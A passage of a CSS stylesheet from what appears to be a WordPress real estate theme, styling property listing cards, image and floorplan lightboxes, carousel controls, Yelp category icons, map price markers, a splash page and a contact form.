.row_user_dashboard .property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove:before{
    display:none
}

/*=property unit type 4*/

.listing_wrapper.col-md-12.property_unit_type4{
    min-height: auto;
}

.property_listing.property_unit_type4 h4{
    font-weight: 600;
    padding: 0px 15px;
    margin-top: 15px;
} 

.property_listing.property_unit_type4 .listing_details.the_grid_view,
.property_listing.property_unit_type4 .listing_details.the_list_view{
    display: none!important;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type4 .listing_details.the_list_view{
    display:block!important;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper {
    border-radius: 0px;
    margin:15px;
}

.property_listing.property_unit_type4 .listing_actions {
    position: absolute;
    bottom: 15px;
    right: 10px;
    top: auto;
    z-index: 99;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing_actions {
    right: 5px;
    bottom: 10px;
}

.row_user_dashboard .property_listing.property_unit_type4 .icon-fav.icon-fav-on-remove{
    width: 160px;
    line-height: 1.6em;
    top: 20px;
    font-size: 13px;
    padding: 3px 3px;
    border-radius: 0px;
    height: 27px;
}

.row_user_dashboard .property_listing.property_unit_type4 .icon-fav.icon-fav-on-remove:before{
    display:none
}

.property_listing.property_unit_type4 .compare-action,
.property_listing.property_unit_type4 .icon-fav{
    border: 0px;
    padding: 0px;
    color: #fff;
    width: 17px;
    height: 17px;
    margin-left: 5px;
    margin-right: 7px;
}

.property_listing.property_unit_type4 .share_list{
    border: 0px;
    background-image: none;
    color: #fff;
    width: 17px;
    height: 17px;
}

.property_listing.property_unit_type4 .compare-action:hover,
.property_listing.property_unit_type4 .icon-fav-on,
.property_listing.property_unit_type4 .share_list:hover,
.property_listing.property_unit_type2 .share_list:hover{
    color: #1CA8DD;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .carousel-control {
    width: 45px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .action_tag_wrapper{
    display: none;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .tag-wrapper {
    padding: 0px 15px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .featured_div{
    top: 15px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .ribbon-inside {
    margin-top: 15px;
}

.property_listing.property_unit_type4 .icon-fav:before {
    content: "\f004";
    font: normal normal normal 15px/1 FontAwesome!important;
}

.property_listing.property_unit_type4 .compare-action:before {
    content: "\f067";
    font: normal normal normal 15px/1 FontAwesome;
}

.property_listing.property_unit_type4 .share_list:before{
    content: "\e804";
    font-family: "fontello";
    font-size: 15px;
}

.listing_wrapper.col-md-12.property_unit_type4 .share_unit {
/*    top: -137px;*/

}

.property_listing.property_unit_type3 .share_unit{
    top: -122px;
    right: 53px;
}

.property_listing.property_unit_type4 .share_unit {
    top: -122px;
    right: 47px;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing_details.the_list_view{
    padding-right: 125px;
    position: absolute;
    top:130px;
    padding-left: 280px;
}


.listing_wrapper.col-md-12.property_unit_type4  .property_listing h4{
    margin-top: 15px;
    padding-left: 277px
}

.has_4per_row .property_listing.property_unit_type4 .property_agent_image{
    display:block;
}

.has_4per_row .property_listing.property_unit_type4 .property_agent_image_sign{
    display:none;    
}

.property_listing.property_unit_type4 .property_agent_image{
    width: 40px;
    height: 40px;
    float: right;
    background-size: cover;
    margin-right: 0px;
    border-radius: 0;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_agent_image {
    width: 95px;
    height: 95px;
    float: right;
    background-size: cover;
    margin-right: 0px;
    border-radius: 0;
 
}

.property_listing.property_unit_type4 .property_agent_wrapper{
    position: absolute;
    right: 0px;
    /* bottom: 5px; */
    padding: 10px 20px;
    border-left: 1px solid #dde4e9;
    height: 60px;
    line-height: normal;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_agent_wrapper {
    position: absolute;
    right: 15px;
    bottom: 15px;
    display: block;
    width: 100px;
    text-align: center;
    padding: 0px;
    border: none;
    height: auto;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_address_type4{
    padding-left: 0px;
    display:block;
}



.property_address_type4 {
    line-height: 1.6em;
    float: left;
    padding-left: 15px;
    display:none;

}

.listing_wrapper.property_unit_type4  .property_listing_details {
    padding: 15px 0px;
    margin-bottom: 50px;
    margin-top: 0px;
    display: none;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_listing_details{
    position: absolute;
    float: left;
    right: 0px;
    left: 277px;
    line-height: 1.3em;
    margin: 40px 125px 0px 0px;
    padding: 3px;
    width: auto;
    height: 41px;
    display:block;
}

.property_listing_details4_grid_view{
    padding-left: 15px;
    margin: 10px 0px;
    float: left;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
    margin-bottom: 75px;
    display: inline-block;
}

.listing_wrapper.col-md-12 .property_listing_details4_grid_view{
    display: none;
}


.listing_wrapper.property_unit_type4 .inforoom_unit_type4, 
.listing_wrapper.property_unit_type4 .infobath_unit_type4, 
.listing_wrapper.property_unit_type4 .infosize_unit_type4 {
    float: left;
    text-align: center;
    width: 33.3%;
}

.listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4,
.listing_wrapper.col-md-12.property_unit_type4 .infobath_unit_type4,
.listing_wrapper.col-md-12.property_unit_type4 .infosize_unit_type4{
    float: left;
    text-align: center;
    width: 20%;
}

.inforoom_unit_type4 span,
.infobath_unit_type4 span,
.infosize_unit_type4 span{
    color: #f1bf7f;
    font-weight: 600;
    display: block;
}

.listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4:before,
.infobath_unit_type4:before,
.infosize_unit_type4:before{
    content: " ";
    height: 27px;
    width: 1px;
    background: #dde4e9;
    position: relative;
    margin: 3px 0px;
    float: left;
}


.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .inforoom_unit_type4, 
.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infobath_unit_type4{
    float: left;
    text-align: left;
    width:auto;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infosize_unit_type4 {
    float: left;
    text-align: left;
    width:auto;
    margin-left: 10px;   
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .inforoom_unit_type4:before, 
.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infobath_unit_type4:before{
    display:none;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infosize_unit_type4:before {
    height: 10px;
    margin-right: 10px;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view span{
    color: #8593a9;
    font-weight: normal;
    display:inline;
}
.listing_wrapper.col-md-12.property_unit_type4 .property_listing .listing_unit_price_wrapper .price_label {
    font-size: 14px;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_listing .listing_unit_price_wrapper{
 top: 4px;
    padding-left: 0px;
    float: left;
    width: 40%;
    left: 0px;
    font-size: 16px;
    font-weight: 600;
    position: relative;
    line-height: 1.3em;
}

.listing_wrapper.property_unit_type4  .listing_unit_price_wrapper {
    position: absolute;
    bottom: 0px;
    width: 70%;
    line-height: 50px;
}

.listing_wrapper.col-md-12.property_unit_type4  .listing_unit_price_wrapper:before{
    display: none;
}

.listing_wrapper.property_unit_type4  .listing_unit_price_wrapper:before{
    content: " ";
    height: 50px;
    width: 1px;
    background: #dde4e9;
    position: relative;
    float: right;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper, 
.listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner {
    max-width: 250px;
    min-height: 156px;

}


.listing_wrapper.col-md-12.property_unit_type4 > .property_listing {
    min-height: 188px!important;
}

.property_agent_unit_type4{
    position: absolute;
    bottom: 0px;
    border-top: 1px solid #dde4e9;
    width: 100%;
    height: 60px;
}

.listing_wrapper.col-md-12 .property_agent_unit_type4{
    border:none;
}

.propery_price4_grid{
    position: absolute;
    bottom: 18px;
    left: 15px;
    font-weight: 600;
    font-size: 18px;
    color: #ebba7c;
}

.propery_price4_grid span{
    font-weight: 500;
    font-size: 13px;
    color:#8593a9;
}


.listing_wrapper.col-md-12 .propery_price4_grid{
    display:none;
}
.lightbox_property_wrapper_floorplans .owl-wrapper-outer, 
.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
    background-color: #f0f0f0!important;
}
/*=custom lightbox*/
.lightbox_property_wrapper_floorplans,
.lightbox_property_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 999999;
    overflow: hidden;
    display:none;
}
.lightbox_property_wrapper_floorplans.is_visible,
.lightbox_property_wrapper.is_visible {
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
}
.lightbox_property_content.row{
        margin: 0px;
}
.lightbox_property_wrapper_floorplans .lightbox_property_content.row{
    height:100%;
}



.lightbox_property_wrapper_floorplans .owl-theme .owl-controls .owl-buttons div {
    margin: 0px 5px 0px 10px;
    padding: 0px;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item .itemimage {
    width: 75%;
    height: auto;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
    float: left;
}




.lightbox_property_wrapper_level2{
  background: #fff;
    /* margin: 50px; */
    max-width: 1450px;
    margin: 0px auto;
    top: 5%;
    z-index: 999;
    position: relative;
    box-shadow: 0 10px 25px rgba(0,0,0,0.5);
    margin: auto;
    position: absolute;
    /* top: 0; */
    left: 0;
    /* bottom: 0; */
    right: 0;
    height: auto;
    max-height: 623px;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    overflow:hidden;
}

.lightbox_wrapped_no_contact{
    max-width: 1100px;
}

.lightbox_wrapped_no_contact #owl-demo{
    padding:0px;
    margin:0px;
}

.ligtbox_no_crop {
   max-height:100%;
}


.ligtbox_no_crop .owl-carousel .owl-item{
    float:left;
}

.lightbox_property_wrapper_floorplans .lightbox_property_wrapper_level2{
     max-width: 1150px;
}

.ligtbox_no_crop .owl-carousel .owl-item .item{
    height:auto;
    padding: 0px;
}

.lightbox_property_sidebar{
    display: block;
    width: auto;
    max-width: 25%;
}

.lightbox_property_sidebar #schedule_meeting,
.lightbox_property_wrapper #schedule_day, 
.lightbox_property_wrapper #schedule_hour {
    display:none;
}

.lightbox_property_slider {
    padding: 0px;
    max-width: 75%;
}

.lightbox_property_slider.col-md-12.lightbox_no_contact {
    max-width:100%;
}

.lightbox_property_wrapper_floorplans .lightbox_property_slider {
    max-width: 100%;
}

.lightbox_property_wrapper_floorplans .owl-buttons {
    position: absolute;
    top: 50%;
    margin-top: -45px;
    width: 75%;
}
.lightbox_property_wrapper_floorplans .owl-next {
    float: right;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item .itemimage {
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 75%;
    height: 100%;
    float: left;
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-controls .owl-buttons div {
    margin: 0px 5px 5px;
}

.lighbox_overlay{
    background-color: #111;
    opacity:0.5;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    position:absolute;
    z-index:1;
}

.lightbox_property_header{
    margin-top: 55px;
    width:100%;
    background-color: #FFF;
}

.lightbox_property_footer{
    width:100%;
}

.lighbox-logo{
    width: 200px;
    background: #1CA8DD;
    float: left;
    height: 100%;
}

.lightbox_property_header .entry-prop{
    margin: 0px 15px 0px 15px;
    font-size: 23px;
}

.lightbox_property_wrapper #show_contact,
.lightbox_property_wrapper  .wpestate_agent_details_wrapper{
    display:none;
}

.lighbox-image-close-floor,
.lighbox-image-close{
    position: absolute;
    top: 0px;
    right: 0px;
    background: #1CA8DD;
}

.lighbox-image-close-floor i,
.lighbox-image-close i{
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    margin: 13px;
}

.lightbox_enquire{
    margin-top: 15px;
    margin-left: 15px;
    width: auto;
    margin-bottom: 0px;
    box-shadow: none;
    padding: 0px 15px 0px 0px;
    float: left;
}

.lightbox_property_wrapper .agent_contanct_form {
    margin-top: 15px;
    margin-right: 15px;
    margin-left: 15px;
    width: auto;
    margin-bottom: 0px;
    padding: 0px 0px 0px 0px;
}

.lightbox_property_wrapper .agentpic-wrapper{
    width:100%;
}
.lightbox_property_wrapper .mydetails{
    display:none;
}

.lightbox_property_wrapper #agent_contact_name, 
.lightbox_property_wrapper #agent_user_email, 
.lightbox_property_wrapper #agent_phone{
    width:100%;
}

.lightbox_property_wrapper .agent_details h3,
.lightbox_property_wrapper .agent_details{
    width: 100%;
    padding-left: 0px;
    min-height: auto;
}

.lightbox_property_wrapper .agent_position,
.lightbox_property_wrapper .agent_detail{
    margin-left: 0px;
}

.lightbox_property_wrapper .agent_web_class,
.lightbox_property_wrapper .agent_skype_class,
.lightbox_property_wrapper .agent_email_class,
.lightbox_property_wrapper .agent_unit_social_single{
    display:none;
}

.lightbox_property_wrapper #agent_comment{
    max-height:100px;
}

.lightbox_property_wrapper .agentpict {
    border-bottom:none;
    border-radius:0px;
    margin-bottom:10px;
}

.lightbox_property_wrapper textarea {
 max-height: 100px;   
}

.lightbox_property_wrapper .wpcf7-response-output {
    margin-top:5px;
}

.lightbox_property_wrapper .wpcf7-form-control{
    width:100%;
}

.lightbox_property_wrapper .message_submit {
    width: 100%;
    margin-bottom: 10px;
}

.lightbox_property_wrapper #agent_submit.agent_submit_class{
    margin-bottom: 13px!important;
    width: 100%;
}

.lightbox_property_wrapper #schedule_day, 
.lightbox_property_wrapper #schedule_hour {
    display:none;
}

#owl-demo-floor,
#owl-demo{
    max-width:1100px;
    position: relative;
    width: 100%;
    margin: 0px auto;
}

#owl-demo-floor{
     max-width:1150px;
}

.lightbox_floor_details{
    position: absolute;
    top: 50px;
    right: 50px;
    width: 25%;
    max-width: 200px;
}

.floor_light_desc,
.lightbox_floor_details .floor_title, 
.lightbox_floor_details .floor_details{
    float:left;
    width:100%;
}

.lightbox_floor_details .floor_title{
    font-size: 20px;
    font-weight: bold;
    padding-left: 0px;
}


#owl-demo-floor .nextleft,
#owl-demo-floor .nextright {
    color: #3a4659;
}



#owl-demo .item img{
    display: block;
    width: auto;
    /* height: auto; */
    max-height: 700px;
    margin:0px auto;

}


#owl-demo-floor .owl-wrapper-outer{
    background-color:#ffffff;
}

.floor_light_desc{
    margin:10px 0px;
}

.owl-carousel .owl-item {
   display:inline-block;
    position: relative;
}

.owl-carousel .owl-item .item{
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
    padding:10px;
    background-color: #3a4659;
}   

#owl-demo-floor .bold_detail{
    font-weight: bold;
}

.owl-carousel .owl-item .item .itemimage{
     min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
}
    
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    background:#3a4659;
}
.owl-pagination{
    display:none;
}


.lightbox_property_wrapper .owl-prev{
    position:absolute;
    top:50%;
    left:0px;
}
.lightbox_property_wrapper .owl-next{
    position:absolute;
    top:50%;
    right:0px;
}


.owl_caption{
    background: #3a4659;
    color: #fff;
    padding: 10px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
}


/*Lightbox Property page slider - no crop*/

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop{
    max-width: 100%;
    height: 100%;
    background: #00000080;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lightbox_property_content.row {
    margin: 0px;
    height: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop #owl-demo {
    max-width: 100%;
    width: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item {
    float: none;
    height: 100%;
    vertical-align: middle;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item .item {
    padding: 80px;
    background: transparent;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop #owl-demo .item img {
    max-width: 100%;
    max-height: -webkit-fill-available;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lighbox-image-close {
    top: 35px;
    right: 35px;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-wrapper-outer {
    background: transparent;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl_caption{
    display: none;
}
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/



/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
    color: #FFF;
    display: inline-block;
    zoom: 1;
    margin: -35px 5px 5px;
    padding: 3px 0px;
    font-size: 55px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    filter: Alpha(Opacity=95);
    opacity: 0.95;
    cursor: pointer;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}


/*=subunits*/
.multi_units_wrapper{
    width: 100%;
    float: left;
    margin-bottom: 30px;
    padding: 30px;
    float: left;
    background-color: #fff;
}

.subunit_wrapper{
    width:100%;
    padding:15px;
    float: left;
}

.subunit_wrapper:nth-child(even){
    background-color: #f4f4f4;
}

.subunit_thumb{
    margin-right: 15px;
    margin-top: 0px;
    float:left;
}

.subunit_thumb img{
    max-height: 67px;
}

.subunit_title{                    
    font-weight: 600;
}

.subunit_details{
    display:inline-block;
}

.subunit_size,
.subunit_bathrooms,
.subunit_rooms,
.subunit_type{
     display:inline-block;
     margin-right: 10px;
}

.subunit_price{
    color: #f1bf7f;
}

#tab_prpg{
    float:left;
    width:100%;
}


/*=yelp*/

.yelp_bussines_wrapper{
    float:left;
    width: 100%;
    margin-bottom: 15px;
}
.yelp_icon i{
     margin: 0px;
    padding: 0px;
    background: #f06e48;
    color: white;
    border-radius: 4px;
    padding: 1px 7px;
    line-height: 21px;
    font-size: 12px;
    margin-right: 5px;
}
.yelp_icon{
    display: inline-block;
    float: left;
}
h4.yelp_category{
    display: inline-block;
    margin: 0px 0px 0px 0px;
    font-size: 15px;
    padding-bottom: 15px;
    line-height: 26px;
    float: left;
}
.yelp_unit{
    float:left;
    width:100%;
}
.yelp_category:after{
    display:none;
}


.yelp_unit_name{
    display: inline-block;
    font-weight: bold;
    font-size: 13px;
    margin: 5px 0px;
   
}

.yelp_stars{
    float:right;
}

.yelp_icon .fa-bicycle{
    background-color: #3FAF90;
}

.yelp_icon .fa-music{
    background-color: #EDB534;
}
.yelp_icon .fa-car{
    background-color: #0D2C54; 
}
.yelp_icon .fa-female{
    background-color: #FF5E5B; 
}
.yelp_icon .fa-graduation-cap{
    background-color: #3858AA; 
}
.yelp_icon .fa-birthday-cake{
    background-color: #CE447B; 
}
.yelp_icon .fa-money{
    background-color: #2F5B48; 
}
.yelp_icon .fa-cutlery {
    background-color: #7C2727;
}
.yelp_icon .fa-medkit{
    background-color: #CE1C1C;
}
.yelp_icon .fa-wrench{
    background-color: #465D99;
} 
.yelp_icon .fa-bed{
    background-color: #FF934F;
}
.yelp_icon .fa-coffee{
   background-color: #774E24;
}
.yelp_icon .fa-dot-circle-o{
    background-color: #7CBF9E;
}
.yelp_icon .fa-television{
    background-color: #006075; 
}
.yelp_icon .fa-glass{
    background-color: #b980d0;
}
.yelp_icon .fa-paw{
    background-color: #FFCB4E;
}
.yelp_icon .fa-suitcase{
    background-color: #DD5539;
}
.yelp_icon .fa-university{
    background-color: #565EB7;
}
.yelp_icon .fa-building-o{
    background-color: #AD2E4C;
}
.yelp_icon .fa-cloud{
    background-color: #5691C9;  
}
.yelp_icon .fa-cutlery{
    
}
.yelp_icon .fa-shopping-bag{
    background-color: #ADC13C;
}
.yelp_icon .fa-bus{
    background-color: #DD5539;  
}


/*=marker*/


/*.wpestate_marker{
    cursor: pointer;
    font-weight: 400;
    transform: translate(-50%,-100%);
    white-space: nowrap;
    width: auto;
    min-width: 38px;
    border-radius: 1000px;
    padding: 6px 11px;
    position: absolute;
    transition: .3s all cubic-bezier(.39,.575,.565,1);
    font-size: 12px;
    line-height: 1rem;
    color: #fff;
    text-align: center;
    background-color: #1CA8DD;
    border: 1px solid #a3b8c4;
    box-shadow: 1px 2px 8px 0px rgba(29, 29, 29, 0.2);
    
    
}*/
.wpestate_marker {
    padding: 5px 10px;
    border-radius: 3px;
    background-color: #ffffff;
    color: #0d0d0d;
    position: absolute;
    font-size: 13px;
    box-shadow: 3px 9px 15px -1px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.1);
    min-width: 50px;
    width: auto;
    text-align: center;
    font-weight: 600;
    transform: translate(-50%,-100%);
    white-space: nowrap;
}

.wpestate_marker:before {
   position: absolute;
   bottom: -6px;
   left: 50%;
   margin-left: -7px;
   content: " ";
   width: 0;
   height: 0;
   border-left: 7px solid rgba(0,0,0,.1);
   border-right: 7px solid rgba(0,0,0,.1);
   border-top: 6px solid #ffffff;
   
    border-left: 7px solid #cccccc70;
    border-right: 7px solid #cccccc70;
}

.interior_pin_price{
    
}

.wpestate_marker span{
    font-size:13px;
    color:#0d0d0d;
}
/*
.wpestate_marker:before{
position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -4px;
    content: " ";
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 6px solid #1CA8DD;
   
}*/
/*.wpestate_marker:after {
    position: absolute;
    bottom: -4px;
    left: 50%;
    margin-left: -2px;
    content: " ";
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #1CA8DD;
}*/

.hover_z_pin.wpestate_marker span{
    color: #fff;
}

.hover_z_pin{
    z-index: 9999;
    background-color: #1ca8dd!important;
    color: #fff;
}

.wpestate_marker.openstreet_price_marker:hover:before{
    border-top: 6px solid #1ca8dd!important;
}
.wpestate_marker.openstreet_price_marker:hover{
    background-color: #1ca8dd!important;
    color: #fff;
}
.wpestate_marker.openstreet_price_marker:hover span{
    color:#fff;
}


.hover_z_pin:before{
    border-top: 6px solid #1ca8dd!important;
}

.wpestate_marker.sales {
    background-color: #d2e757;
}

.wpestate_marker.sales:before {

   border-top: 6px solid #d2e757;
}


.wpestate_marker.sales:after{
    border-top: 4px solid #20c063;
}


/*==category_list_widget*/
.category_list_widget{
    
}


.category_list_widget li {
    font-size: 13px;
    width: 100%;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 11px;
    padding-bottom: 11px;
}

.category_list_widget .category_no{
    margin-left: 10px;
}


.category_list_widget .child_category {
    float: left;
    width: 100%;
    padding-top: 11px;
   margin-top: 11px!important;
}

.category_list_widget ul li .child_category li {
    padding-left: 0px;
}

#colophon .category_list_widget .child_category {
    margin-top: 4px!important;
    padding-top: 0px;
}

.category_list_widget .category_no {
    float: right;
    margin: 5px 0px 0px 0px;
    color: #8593a9;
}

#colophon .category_list_widget .category_no {
    float:none;
    margin-left:5px;
    color: #999999;
}

.messagebox_text{
/*    padding-left: 15px;*/
    padding-left: 0px;
}

#google_map_prop_list_sidebar .messagebox_text{
    padding-left: 0px;
/*    padding-right: 150px;*/
    padding-right: 0px;
    padding-bottom: 15px;
}

.new_prelader{
   position: absolute;
    left: 50%;
    top: 63%;
    z-index: 1001;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #b9b7ff;
    -webkit-animation: PreloaderSpin 2s linear infinite;
    animation: PreloaderSpin 2s linear infinite; 
}

.new_prelader:before {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    right: 4px;
    bottom: 4px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #00bcd4;
    -webkit-animation: PreloaderSpin 3s linear infinite;
  animation: PreloaderSpin 3s linear infinite;
}

.new_prelader:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #a3e7f0;
    -webkit-animation: PreloaderSpin 1.5s linear infinite;
    animation: PreloaderSpin 1.5s linear infinite;
    
}



@-webkit-keyframes PreloaderSpin{
    0%{-webkit-transform:rotate(0deg);
       -ms-transform:rotate(0deg);
       transform:rotate(0deg)}
    100%{-webkit-transform:rotate(360deg);
         -ms-transform:rotate(360deg);
         transform:rotate(360deg)}
}
@keyframes PreloaderSpin{
    0%{-webkit-transform:rotate(0deg);
       -ms-transform:rotate(0deg);
       transform:rotate(0deg)}
    100%{-webkit-transform:rotate(360deg);
         -ms-transform:rotate(360deg);
         transform:rotate(360deg)}
}


/*=splash page
-------------------------------------------------------------------------*/

.page-template-splash_page .ui-autocomplete.ui-widget-content {
    max-height: 200px!important;
    position: fixed;
    overflow-x: hidden;
    overflow-y: scroll;
}

.page-template-splash_page{
    height: 100%;
    
}

.page-template-splash_page #all_wrapper,
.page-template-splash_page .container{
    height:100%;
    position: fixed;
    top: 0px;
    left: 0px;
    width:100%;
}
.page-template-splash_page .container.content_wrapper{
    display:none
}


.page-template-splash_page .header_media {
    height:100%;
}

.page-template-splash_page .wpestate_header_video,
.page-template-splash_page .wpestate_header_image {
    height: 100%!important;
    position: absolute;
    top: 0px;
}
.page-template-splash_page .with_search_on_end,
.page-template-splash_page .with_search_on_start{
    display:none;
}  

.page-template-splash_page #search_wrapper.with_search_form_float {
    display: block;
/*    width: 1200px;
    margin: 0px auto!important;
    float: none;*/
}


.page-template-splash_page .heading_over_video_wrapper,
.page-template-splash_page .heading_over_image_wrapper{
    top:41%
}

.page-template-splash_page #search_wrapper{
    top:55%;
}

#splash_slider_wrapper{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}
.splash_slider_item{
    width:100%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
    opacity:0;
    top: 0px;
    left: 0px;
    position: absolute;
    transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    -webkit-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
}
/*#splash_slider_wrapper.owl-carousel .owl-item .item{
    width:100%;
    height: 100%;
}

#splash_slider_wrapper.owl-carousel .owl-item,
#splash_slider_wrapper.owl-carousel .owl-wrapper,
#splash_slider_wrapper.owl-carousel .owl-wrapper-outer{
    height: 100%;
}*/

#splash_slider_wrapper .item.splash_slider_item.active{
    opacity:1;
}

.splash_page_widgets_wrapper{
    position: fixed;
    width: 100%;
    left:0px;
    bottom: 15px;
    padding: 0px 30px;
    z-index:99;
}

.splash-left-widet{
    
}
.splash-right-widet{
    float:right;
}
.splash_page_widgets_wrapper ul{
    margin: 0px;
}
.splash_page_widgets_wrapper .textwidget {
    font-size: 15px;
    line-height: 22px;
}
.splash_page_widget{
    display: inline;
    margin-bottom: 0px;
    color:#fff;
        float: left;
}
.splash_page_widget a{
    color:#fff!important;
}


.splash_page_widget .social_sidebar_internal a {
    font-size: 18px;
    padding: 3px 4px 0px 9px;
    width: 26px;
    height: 30px;
    margin-left: 2px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-size: 16px;
    line-height: 1.2em;
    vertical-align: 0%;
}

/*=shortcode contact form
----------------------------------------------------------------------------*/

.shortcode_contact_form{
    padding: 26px 0px;
    margin-bottom: 26px;
    width:100%;
}


.shortcode_contact_form textarea,
.shortcode_contact_form input{
    background-color: #f4f4f4;
    border-width: 0px;
    border-style: solid;
    color: #707070;
    font-size: 14px;
    line-height: 14px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
    margin-bottom: 7px;
}

.shortcode_contact_form input{
    height: 52px;
    padding: 0px 9px
    
}
.shortcode_contact_form textarea{
    padding: 26px 9px
}
.shortcode_contact_form .form-control:focus {
    border-color: #f4f4f4;
}

.shortcode_contact_form .gpr_wrapper {    
    margin-bottom: 5px;
    width: 100%;
    text-align: center;
    margin-top: 5px;
    float: left;
}

.shortcode_contact_form #wpestate_agree_gdpr{
    height: 12px;
    padding: 6px;
    border: 1px solid #dde4e9;
    border-radius: 1px;
    background-color: #fff;
}

#btn-cont-submit_sh{
    background-color: transparent;
    border: 2px solid #3a4659;
    border-width: 2px;
